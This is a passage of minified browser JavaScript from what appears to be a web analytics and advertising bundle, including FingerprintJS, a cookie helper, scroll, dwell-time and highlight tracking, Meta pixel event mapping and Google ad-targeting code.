0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: "+e+")").matches)return e;throw new Error("Too high value")}},contrast:function(){return i("no-preference")?0:i("high")||i("more")?1:i("low")||i("less")?-1:i("forced")?10:void 0},reducedMotion:function(){return!!ue("reduce")||!ue("no-preference")&&void 0},hdr:function(){return!!ce("high")||!ce("standard")&&void 0},math:function(){var e=w.acos||I,t=w.acosh||I,r=w.asin||I,i=w.asinh||I,n=w.atanh||I,a=w.atan||I,o=w.sin||I,s=w.sinh||I,d=w.cos||I,l=w.cosh||I,u=w.tan||I,c=w.tanh||I,p=w.exp||I,m=w.expm1||I,f=w.log1p||I;return{acos:e(.12312423423423424),acosh:t(1e308),acoshPf:w.log(1e154+w.sqrt(1e308)),asin:r(.12312423423423424),asinh:i(1),asinhPf:w.log(1+w.sqrt(2)),atanh:n(.5),atanhPf:w.log(3)/2,atan:a(.5),sin:o(-1e300),sinh:s(1),sinhPf:w.exp(1)-1/w.exp(1)/2,cos:d(10.000000000123),cosh:l(1),coshPf:(w.exp(1)+1/w.exp(1))/2,tan:u(-1e300),tanh:c(1),tanhPf:(w.exp(2)-1)/(w.exp(2)+1),exp:p(1),expm1:m(1),expm1Pf:w.exp(1)-1,log1p:f(10),log1pPf:w.log(11),powPI:w.pow(w.PI,-100)}}};function fe(e){return JSON.stringify(e,function(e,t){return t instanceof Error?q({name:(r=t).name,message:r.message,stack:null==(i=r.stack)?void 0:i.split("\n")},r):t;var r,i},2)}function ge(e){for(var t=(e=>{for(var t="",r=0,i=Object.keys(e).sort();r<i.length;r++){var n=i[r],a=e[n],a=a.error?"error":JSON.stringify(a.value);t+=(t?"|":"")+n.replace(/([:|\\])/g,"\\$1")+":"+a}return t})(e),e=(t=t||"").length%16,r=t.length-e,i=[0,0],n=[0,0],a=[0,0],o=[0,0],s=[2277735313,289559509],d=[1291169091,658871167],l=0;l<r;l+=16)a=[255&t.charCodeAt(l+4)|(255&t.charCodeAt(l+5))<<8|(255&t.charCodeAt(l+6))<<16|(255&t.charCodeAt(l+7))<<24,255&t.charCodeAt(l)|(255&t.charCodeAt(l+1))<<8|(255&t.charCodeAt(l+2))<<16|(255&t.charCodeAt(l+3))<<24],o=[255&t.charCodeAt(l+12)|(255&t.charCodeAt(l+13))<<8|(255&t.charCodeAt(l+14))<<16|(255&t.charCodeAt(l+15))<<24,255&t.charCodeAt(l+8)|(255&t.charCodeAt(l+9))<<8|(255&t.charCodeAt(l+10))<<16|(255&t.charCodeAt(l+11))<<24],a=p(a=c(a,s),31),i=u(i=p(i=f(i,a=c(a,d)),27),n),i=u(c(i,[0,5]),[0,1390208809]),o=p(o=c(o,d),33),n=u(n=p(n=f(n,o=c(o,s)),31),i),n=u(c(n,[0,5]),[0,944331445]);switch(a=[0,0],o=[0,0],e){case 15:o=f(o,m([0,t.charCodeAt(l+14)],48));case 14:o=f(o,m([0,t.charCodeAt(l+13)],40));case 13:o=f(o,m([0,t.charCodeAt(l+12)],32));case 12:o=f(o,m([0,t.charCodeAt(l+11)],24));case 11:o=f(o,m([0,t.charCodeAt(l+10)],16));case 10:o=f(o,m([0,t.charCodeAt(l+9)],8));case 9:o=c(o=f(o,[0,t.charCodeAt(l+8)]),d),n=f(n,o=c(o=p(o,33),s));case 8:a=f(a,m([0,t.charCodeAt(l+7)],56));case 7:a=f(a,m([0,t.charCodeAt(l+6)],48));case 6:a=f(a,m([0,t.charCodeAt(l+5)],40));case 5:a=f(a,m([0,t.charCodeAt(l+4)],32));case 4:a=f(a,m([0,t.charCodeAt(l+3)],24));case 3:a=f(a,m([0,t.charCodeAt(l+2)],16));case 2:a=f(a,m([0,t.charCodeAt(l+1)],8));case 1:a=c(a=f(a,[0,t.charCodeAt(l)]),s),i=f(i,a=c(a=p(a,31),d))}return i=u(i=f(i,[0,t.length]),n=f(n,[0,t.length])),n=u(n,i),i=u(i=M(i),n=M(n)),n=u(n,i),("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)+("00000000"+(n[0]>>>0).toString(16)).slice(-8)+("00000000"+(n[1]>>>0).toString(16)).slice(-8)}function be(l,u){var c=Date.now();return{get:function(d){return b(this,void 0,void 0,function(){var a,o,s;return h(this,function(e){switch(e.label){case 0:return a=Date.now(),[4,l()];case 1:return o=e.sent(),n=t=o,n=K()?.4:A()?X()?.5:.3:(n=n.platform.value||"",/^Win/.test(n)?.6:/^Mac/.test(n)?.5:.7),i=$(.99+.01*n,1e-4),n={score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+i)},s={get visitorId(){return r=void 0===r?ge(this.components):r},set visitorId(e){r=e},confidence:n,components:t,version:"3.3.6"},(u||null!=d&&d.debug)&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+s.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(a-c)+"\nvisitorId: "+s.visitorId+"\ncomponents: "+fe(o)+"\n```"),[2,s]}var t,r,i,n})})}}}var he={load:function(e){var e=void 0===e?{}:e,a=e.delayFallback,o=e.debug,e=e.monitoring,s=void 0===e||e;return b(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:if(s)if(!(window.__fpjs_d_m||.001<=Math.random()))try{var t=new XMLHttpRequest;t.open("get","https://m1.openfpcdn.io/fingerprintjs/v3.3.6/npm-monitoring",!0),t.send()}catch(t){console.error(t)}return[4,(void 0===(i=2*(r=r=void 0===(r=a)?50:r))&&(i=1/0),(n=window.requestIdleCallback)?new Promise(function(e){return n.call(window,function(){return e()},{timeout:i})}):y(Math.min(r,i)))];case 1:return e.sent(),[2,be(J(me,{debug:o},[]),o)]}var r,i,n})})},hashComponents:ge,componentsToDebugString:fe},j=function e(t){var r=N[t];return void 0!==r||(r=N[t]={exports:{}},P[t].call(r.exports,r,r.exports,e)),r.exports}(198);let ye={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},ve,Ie=new Uint8Array(16);let n=[];for(let e=0;e<256;++e)n.push((e+256).toString(16).slice(1));function we(e,t,r){if(ye.randomUUID&&!t&&!e)return ye.randomUUID();var i=(e=e||{}).random||(e.rng||function(){if(ve||(ve="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))return ve(Ie);throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported")})();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t){r=r||0;for(let e=0;e<16;++e)t[r+e]=i[e];return t}return e=i,n[e[0]]+n[e[1]]+n[e[2]]+n[e[3]]+"-"+n[e[4]]+n[e[5]]+"-"+n[e[6]]+n[e[7]]+"-"+n[e[8]]+n[e[9]]+"-"+n[e[10]]+n[e[11]]+n[e[12]]+n[e[13]]+n[e[14]]+n[e[15]]}function a(){return we().replaceAll("-","")}function xe(e){if(null!=e&&/^\d+$/.test(e))return parseInt(e,10)}function x(){return(new Date).getTime()}function Ae(i,n){var a;return void 0===n&&(n=100),function(){for(var e=this,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];clearTimeout(a),a=setTimeout(function(){return i.apply(e,t)},n)}}function Se(a,o,s){return new Promise(function(e,t){var r=new XMLHttpRequest,i=(r.open("POST",a),null==s?void 0:s.headers),n=(i&&Object.keys(i).forEach(function(e){r.setRequestHeader(e,i[e])}),r.responseType="json",r.onload=function(){200<=r.status&&r.status<400?e(r.response):t(new Error(r.statusText))},r.onerror=function(){t(new Error(r.statusText))},JSON.stringify(o));r.send(n)})}function Ee(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function Te(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Ce(e){var r=this;this._collect=function(e){return Se("".concat(r.apiOrigin,"/").concat("analytics.collect.v1.CollectService/Collect"),{e:e},{headers:{"Content-Type":"text/plain"}})},this.collect=function(t){return Ee(r,void 0,void 0,function(){return Te(this,function(e){return null==this.buffer?this._collect([t]):this.buffer.push(t),[2]})})},this.pCollect=function(t){return Ee(r,void 0,void 0,function(){return Te(this,function(e){return[2,Se("".concat(this.apiOrigin,"/").concat("analytics.collect.v1.PCollectService/Collect"),{e:[t]},{headers:{"Content-Type":"text/plain"}})]})})},this.option=Pe({bufferMode:!0},e),this.option.bufferMode&&(this.buffer=new Be(this._collect),this.buffer.start(100)),this.apiOrigin=e.apiOrigin}function _e(e,o,s,d){return new(s=s||Promise)(function(r,t){function i(e){try{a(d.next(e))}catch(e){t(e)}}function n(e){try{a(d.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(i,n)}a((d=d.apply(e,o||[])).next())})}function ke(i,n){var a,o,s,d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}}function Oe(e){qe.add(e)}function Re(e){qe.delete(e)}var je,De=function(e){var i=[];return Object.entries(e).forEach(function(o){var e=(e=>{var t="function"==typeof Symbol&&o[Symbol.iterator];if(!t)return o;var r,i,n=t.call(o),a=[];try{for(;(void 0===e||0<e--)&&!(r=n.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(i)throw i.error}}return a})(2),t=e[0],r=e[1];if(null!=t)switch(typeof r){case"string":return void i.push({key:t,value:{stringValue:r}});case"number":return Number.isInteger(r)?void i.push({key:t,value:{intValue:r}}):void i.push({key:t,value:{doubleValue:r}});case"object":return void i.push({key:t,value:{jsonValue:JSON.stringify(r)}});default:return}}),i},Ue=function(){var e=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight),e=(window.scrollY+window.innerHeight)/e*100;return 100<e?100:e},Be=(We.prototype.push=function(e){this._queue.push(e)},We),Pe=function(){return(Pe=Object.assign||function(e){for(var t,r=1,i=arguments.length;r<i;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}).apply(this,arguments)},Ne={trackPageView:!0,plugins:["scroll","staying"],disableFP:!0},qe=new Set;function We(e){var n=this;this.failedCount=0,this._processQueue=function(){for(var e=[],t=n._queue.length,r=0;r<t;r++){var i=n._queue.shift();null!=i&&e.push(i)}if(0!=e.length){try{n.processFunc(e).catch(function(e){n.failedCount++,j.Log.error(e)})}catch(e){j.Log.error(String(e)),n.failedCount++}5<n.failedCount&&n.stop()}},this.start=function(e){var t=function(){n._processQueue(),n.timerId=setTimeout(t,e)};t()},this.stop=function(){clearTimeout(n.timerId)},this._queue=[],this.processFunc=e}function Fe(r,i){return _e(this,void 0,Promise,function(){var t=this;return ke(this,function(e){return[2,Array.from(qe).reduce(function(a,o){return _e(t,void 0,void 0,function(){var t,r,i,n;return ke(this,function(e){switch(e.label){case 0:return r=(t=o).apply,i=[void 0],n=[[]],[4,a];case 1:return[4,r.apply(t,i.concat([function(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))}.apply(void 0,n.concat([function(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}.apply(void 0,[e.sent()]),!1]))]))];case 2:return[2,e.sent()]}})})},Promise.resolve([r,i]))]})})}function Le(e){for(var t=1;t<arguments.length;t++){var r,i=arguments[t];for(r in i)e[r]=i[r]}return e}(T=je=je||{})[T.CAPI_UNSPECIFIED=0]="CAPI_UNSPECIFIED",T[T.CAPI_META=1]="CAPI_META",T[T.UNRECOGNIZED=-1]="UNRECOGNIZED";let o=function t(s,a){function r(e,t,r){if("undefined"!=typeof document){"number"==typeof(r=Le({},a,r)).expires&&(r.expires=new Date(Date.now()+864e5*r.expires)),r.expires&&(r.expires=r.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i,n="";for(i in r)r[i]&&(n+="; "+i,!0!==r[i])&&(n+="="+r[i].split(";")[0]);return document.cookie=e+"="+s.write(t,e)+n}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],r={},i=0;i<t.length;i++){var n=t[i].split("="),a=n.slice(1).join("=");try{var o=decodeURIComponent(n[0]);if(r[o]=s.read(a,o),e===o)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){r(e,"",Le({},t,{expires:-1}))},withAttributes:function(e){return t(this.converter,Le({},this.attributes,e))},withConverter:function(e){return t(Le({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(a)},converter:{value:Object.freeze(s)}})}({read:function(e){return(e='"'===e[0]?e.slice(1,-1):e).replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});function ze(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function Me(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))}function Ve(e,t){var r=this;this.map=new Map([["add_payment_info","AddPaymentInfo"],["add_to_wishlist","AddToWishlist"],["add_to_cart","AddToCart"],["contact","Contact"],["customize_product","CustomizeProduct"],["donate","Donate"],["find_location","FindLocation"],["begin_checkout","InitiateCheckout"],["generate_lead","Lead"],[S,"PageView"],["purchase","Purchase"],["schedule","Schedule"],["search","Search"],["subscribe","Subscribe"],["start_trial","StartTrial"],["submit_application","SubmitApplication"],["view_item","ViewContent"]]),this.start=function(){Oe(r.reducer),Qe.push(function(e){"_fbp"!=e.key&&"_fbc"!=e.key||"remove"==e.name||(e=r._instance).track.apply(e,Me([],ze(["FluxFBSync",{},{meta:!0}]),!1))}),et||(tt(o.get()),et=!0)},this.stop=function(){Re(r.reducer)},this.reducer=function(f,g){return e=r,s=function(){var r,i,n,a,o,s,d,l,u,c,p,m;return s=this,d=function(e){return r=ze(f,3),n=r[0],a=r[1],r=r[2],n==S||"object"==typeof(t=r)&&Object.hasOwn(t,"meta")&&!0===t.meta?(r=it({},g),Array.isArray(r.capi)?r.capi.includes(je.CAPI_META)||r.capi.push(je.CAPI_META):r.capi=[je.CAPI_META],n=(o=this.map.get(n))?"track":(o=n,"trackCustom"),i=[{key:"_pxid",value:{stringValue:this.config.pixelId}},{key:"_fb_en",value:{stringValue:o}}],n=[n,o,{},{eventID:g.actionID}],"object"==typeof(t=a)&&Object.hasOwn(t,nt)&&"object"==typeof t[nt]&&(n[2]=a[nt],i.push({key:"_mtc",value:{jsonValue:JSON.stringify(a[nt])}})),null!=(o=this._instance.syncer)&&o.push("meta",n),(a=rt.getFbc())&&i.push({key:"_fbc",value:{stringValue:a}}),r.eventParams=Me(Me([],ze(r.eventParams||[]),!1),ze(i),!1),r.fbID=rt.getID(),[2,[f,r]]):[2,[f,g]];var t},p={label:0,sent:function(){if(1&c[0])throw c[1];return c[1]},trys:[],ops:[]},m={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(m[Symbol.iterator]=function(){return this}),m;function e(r){return function(e){var t=[r,e];if(l)throw new TypeError("Generator is already executing.");for(;p=m&&t[m=0]?0:p;)try{if(l=1,u&&(c=2&t[0]?u.return:t[0]?u.throw||((c=u.return)&&c.call(u),0):u.next)&&!(c=c.call(u,t[1])).done)return c;switch(u=0,(t=c?[2&t[0],c.value]:t)[0]){case 0:case 1:c=t;break;case 4:return p.label++,{value:t[1],done:!1};case 5:p.label++,u=t[1],t=[0];continue;case 7:t=p.ops.pop(),p.trys.pop();continue;default:if(!((c=0<(c=p.trys).length&&c[c.length-1])||6!==t[0]&&2!==t[0])){p=0;continue}if(3===t[0]&&(!c||t[1]>c[0]&&t[1]<c[3]))p.label=t[1];else if(6===t[0]&&p.label<c[1])p.label=c[1],c=t;else{if(!(c&&p.label<c[2])){c[2]&&p.ops.pop(),p.trys.pop();continue}p.label=c[2],p.ops.push(t)}}t=d.call(s,p)}catch(e){t=[6,e],u=0}finally{l=c=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=void 0,Promise))(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(e,[])).next())});var e,o,s},this._instance=e,this.config=t}function $e(f,g,b,h){return 0,s=function(){var t,r,i,n,a,o,s,d,l,u,c,p,m;return s=this,d=function(e){switch(t=f[0],r=g.data(),i=lt([{key:"session_pv",value:{intValue:r.sessionPV}}],dt(b.eventParamsData()),!1),t){case S:return g.newPageview(),b.resetAll(),[2,E(E({},g.data()),{eventName:t,eventTimestamp:h,eventParams:i})];case"scroll":return o=f[1].percentScrolled,b.updatePreviousPercentScrolled(o),n=x(),a=n-h,b.updatePreviousStayingTime(a),[2,E(E({},g.data()),{eventName:t,eventTimestamp:x(),eventParams:lt([{key:"percent_scrolled",value:{intValue:o}},{key:"staying_time",value:{intValue:a}}],dt(i),!1)})];case"staying":return n=x(),a=n-h,b.updatePreviousStayingTime(a),[2,E(E({},g.data()),{eventName:t,eventTimestamp:x(),eventParams:lt([{key:"staying_time",value:{intValue:a}},{key:"percent_scrolled",value:{intValue:Math.floor(Ue())}}],dt(i),!1)})];case at:return o=f[1],[2,E(E({},g.data()),{eventName:at,eventTimestamp:x(),eventParams:De(o)})];case ot:return[2,E(E({},g.data()),{eventName:ot,eventTimestamp:x()})];case st:return[2,E(E({},g.data()),{eventName:st,eventTimestamp:x()})];case"custom":return[2,E(E(E({},g.data()),{eventTimestamp:x(),eventParams:i}),f[1])]}return[2,E(E({},g.data()),{eventName:t,eventTimestamp:x()})]},p={label:0,sent:function(){if(1&c[0])throw c[1];return c[1]},trys:[],ops:[]},m={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(m[Symbol.iterator]=function(){return this}),m;function e(r){return function(e){var t=[r,e];if(l)throw new TypeError("Generator is already executing.");for(;p=m&&t[m=0]?0:p;)try{if(l=1,u&&(c=2&t[0]?u.return:t[0]?u.throw||((c=u.return)&&c.call(u),0):u.next)&&!(c=c.call(u,t[1])).done)return c;switch(u=0,(t=c?[2&t[0],c.value]:t)[0]){case 0:case 1:c=t;break;case 4:return p.label++,{value:t[1],done:!1};case 5:p.label++,u=t[1],t=[0];continue;case 7:t=p.ops.pop(),p.trys.pop();continue;default:if(!((c=0<(c=p.trys).length&&c[c.length-1])||6!==t[0]&&2!==t[0])){p=0;continue}if(3===t[0]&&(!c||t[1]>c[0]&&t[1]<c[3]))p.label=t[1];else if(6===t[0]&&p.label<c[1])p.label=c[1],c=t;else{if(!(c&&p.label<c[2])){c[2]&&p.ops.pop(),p.trys.pop();continue}p.label=c[2],p.ops.push(t)}}t=d.call(s,p)}catch(e){t=[6,e],u=0}finally{l=c=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=Promise)||Promise)(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(void 0,[])).next())});var o,s}function Ge(e,t){o.set(e,t,{expires:730,path:"/"})}function Je(e,t){null!=C&&C.setItem(e,t)}function He(e){var t=this;this.track=Ae(function(){var e=null==(e=window.getSelection())?void 0:e.toString();e&&""!==e&&t._instance.track("highlight",void 0,{sync:!0})},100),this.onKeydown=function(e){(e.metaKey||e.ctrlKey)&&"a"===e.key&&t.track()},this.start=function(){document.addEventListener("mouseup",t.track),document.addEventListener("keydown",t.onKeydown),document.addEventListener("contextmenu",t.track)},this.stop=function(){document.removeEventListener("mouseup",t.track),document.removeEventListener("keydown",t.onKeydown),document.removeEventListener("contextmenu",t.track)},this._instance=e}function Ye(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var i,n,a=r.call(e),o=[];try{for(;(void 0===t||0<t--)&&!(i=a.next()).done;)o.push(i.value)}catch(e){n={error:e}}finally{try{i&&!i.done&&(r=a.return)&&r.call(a)}finally{if(n)throw n.error}}return o}function Xe(e,t,r){if(r||2===arguments.length)for(var i,n=0,a=t.length;n<a;n++)!i&&n in t||((i=i||Array.prototype.slice.call(t,0,n))[n]=t[n]);return e.concat(i||Array.prototype.slice.call(t))}function Ke(e){var t=this;this.name="history",this.currentPath=location.pathname,this.addPathHistory=function(c,p){return e=t,s=function(){var t,r,i,n,a,o,s,d,l,u=this;return i=this,n=function(e){return c[0]!=S?[2,[c,p]]:(this.historyStore.set("path",function(e){return Array.isArray(e)?(10<e.length&&e.splice(0,e.length-10),Xe(Xe([],Ye(e),!1),[u.currentPath],!1)):[u.currentPath]}),t=JSON.stringify(this.historyStore.get("path")||[]),t={key:"path_history",value:{jsonValue:t}},(r=ht({},p)).eventParams=Xe(Xe([],Ye(r.eventParams||[]),!1),[t],!1),[2,[c,r]])},d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=void 0,Promise))(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(e,[])).next())});var e,o,s},this.start=function(){t.currentPath=location.pathname,Oe(t.addPathHistory)},this.stop=function(){Re(t.addPathHistory)},this.instance=e,this.historyStore=gt.getInstance().getPluginStore(this.name,yt)}function Ze(e){var t=this;this.start=function(){t.instance.addEventListener(S,t.setTargeting)},this.stop=function(){t.instance.removeEventListener(S,t.setTargeting)},this.setTargeting=function(u){return e=t,s=function(){var i,n,a,o,s,d,l,r=this;return i=this,n=function(e){return googletag.cmd.push(function(){var e=null==(e=null==(e=null==(e=u.eventParams)?void 0:e.find(function(e){return"previousPercentScrolled"==e.key}))?void 0:e.value)?void 0:e.intValue,t=null==(t=null==(t=null==(t=u.eventParams)?void 0:t.find(function(e){return"previousStayingTime"==e.key}))?void 0:t.value)?void 0:t.intValue,e=vt({scroll:r.mapPercentScrolled(e),staying:r.mapStayingTime(t),referrer_domain:r.getReferrerDomain()},r.getUTMParams());Object.entries(e).forEach(function(o){var e=(e=>{var t="function"==typeof Symbol&&o[Symbol.iterator];if(!t)return o;var r,i,n=t.call(o),a=[];try{for(;(void 0===e||0<e--)&&!(r=n.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(t=n.return)&&t.call(n)}finally{if(i)throw i.error}}return a})(2),t=e[0],e=e[1];null!=e&&googletag.pubads().setTargeting("fmp_"+t,e.toString())})}),[2]},d={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},l={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(l[Symbol.iterator]=function(){return this}),l;function e(r){return function(e){var t=[r,e];if(a)throw new TypeError("Generator is already executing.");for(;d=l&&t[l=0]?0:d;)try{if(a=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return d.label++,{value:t[1],done:!1};case 5:d.label++,o=t[1],t=[0];continue;case 7:t=d.ops.pop(),d.trys.pop();continue;default:if(!((s=0<(s=d.trys).length&&s[s.length-1])||6!==t[0]&&2!==t[0])){d=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3]))d.label=t[1];else if(6===t[0]&&d.label<s[1])d.label=s[1],s=t;else{if(!(s&&d.label<s[2])){s[2]&&d.ops.pop(),d.trys.pop();continue}d.label=s[2],d.ops.push(t)}}t=n.call(i,d)}catch(e){t=[6,e],o=0}finally{a=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}}},new(o=(o=void 0,Promise))(function(r,t){function i(e){try{a(s.next(e))}catch(e){t(e)}}function n(e){try{a(s.throw(e))}catch(e){t(e)}}function a(e){var t;e.done?r(e.value):((t=e.value)instanceof o?t:new o(function(e){e(t)})).then(i,n)}a((s=s.apply(e,[])).next())});var e,o,s},this.getReferrerDomain=function(){try{return new URL(document.referrer).hostname}catch(e){return null}},this.getUTMParams=function(){var t=new URLSearchParams(window.location.search);return Object.fromEntries(xt.map(function(e){return[e,t.get(e)]}))},this.mapPercentScrolled=function(t){var e;return null==t||null==(e=It.find(function(e){return t<=e[0]}))?void 0:e.at(1)},this.mapStayingTime=function(e){var t;if(null!=e)return t=e/1e3,null==(e=wt.find(function(e){return t<=e[0]}))?void 0:e.at(1)},this.instance=e,window.googletag=window.googletag||{cmd:[]}}var Qe=[],et=!1,tt=function(r){var i=o.get();Object.keys(i).forEach(function(t){null==r[t]?Qe.forEach(function(e){return e({name:"add",key:t,beforeValue:"",afterValue:i[t]})}):r[t]!=i[t]&&Qe.forEach(function(e){return e({name:"update",key:t,beforeValue:r[t],afterValue:i[t]})})}),Object.keys(r).forEach(function(t){null==i[t]&&Qe.forEach(function(e){return 